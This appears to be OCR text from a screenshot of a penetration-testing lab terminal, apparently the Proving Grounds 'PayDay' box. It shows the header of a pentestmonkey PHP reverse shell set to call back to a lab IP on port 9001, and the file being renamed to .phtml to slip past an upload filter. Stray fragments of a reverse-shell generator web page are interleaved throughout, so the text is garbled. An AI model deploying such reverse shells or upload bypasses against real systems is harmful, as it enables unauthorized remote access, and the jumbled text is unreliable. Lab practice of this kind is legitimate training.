 zerox
┌──(zerox30㉿zeroX30)-[~/PG/Linux/PayDay/payload]
└─$ head -n 10 shellMe.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments sti
ster/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Reverse Bind MSFVenom Hoa
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.246';
OS All Name Search...
$port = 9001;
$chunk_size = 1400;
Haskell #1
$write_a = null;
OpenSSL }
┌──(zerox30㉿zeroX30)-[~/PG/Linux/PayDay/payload]
└─$ mv shellMe.php shellMe.phtml
Perl $descrip
0 =>
┌──(zerox30㉿zeroX30)-[~/PG/Linux/PayDay/payload]
1 =>
Perl no sh
└─$
2 =>